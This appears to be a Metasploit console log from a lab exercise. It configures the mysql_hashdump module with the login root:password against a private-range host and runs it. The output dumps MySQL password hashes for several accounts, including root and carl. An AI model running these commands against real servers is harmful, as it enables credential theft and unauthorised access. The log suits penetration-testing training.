 msf5 auxiliary(scanner/mysql/mysql_hashdump) > options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The username to authenticate as
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set PASSWORD password
PASSWORD => password
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set RHOSTS 10.10.148.57
RHOSTS => 10.10.148.57
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set USERNAME root
USERNAME => root
msf5 auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 10.10.148.57:3306 - Saving HashString as Loot: root:
[+] 10.10.148.57:3306 - Saving HashString as Loot: mysql.session:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.148.57:3306 - Saving HashString as Loot: mysql.sys:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.148.57:3306 - Saving HashString as Loot: debian-sys-maint:*D9C95B328FE46FFAE1A55A2DE5719A8681B2F79E
[+] 10.10.148.57:3306 - Saving HashString as Loot: root:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
[+] 10.10.148.57:3306 - Saving HashString as Loot: carl:*EA031893AA21444B170FC2162A56978B8CEECE18
[*] 10.10.148.57:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/mysql/mysql_hashdump) >